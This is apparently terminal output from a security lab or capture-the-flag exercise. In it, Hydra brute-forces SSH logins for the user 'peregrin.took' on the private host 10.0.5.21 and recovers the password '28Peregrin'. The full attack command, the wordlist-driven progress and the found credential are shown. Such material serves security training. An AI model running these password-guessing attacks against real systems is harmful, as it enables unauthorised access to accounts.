 ┌──(champuser㉿kali)-[~/Desktop/target1]
└─$ hydra -l peregrin.took -P pippinmangled.txt 10.0.5.21 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 12:29:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2642 login tries (l:1/p:2642), ~661 tries per task
[DATA] attacking ssh://10.0.5.21:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 2606 to do in 01:13h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 2558 to do in 01:32h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 2458 to do in 01:34h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 2258 to do in 01:29h, 4 active
[22][ssh] host: 10.0.5.21   login: peregrin.took   password: 28Peregrin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-30 12:44:58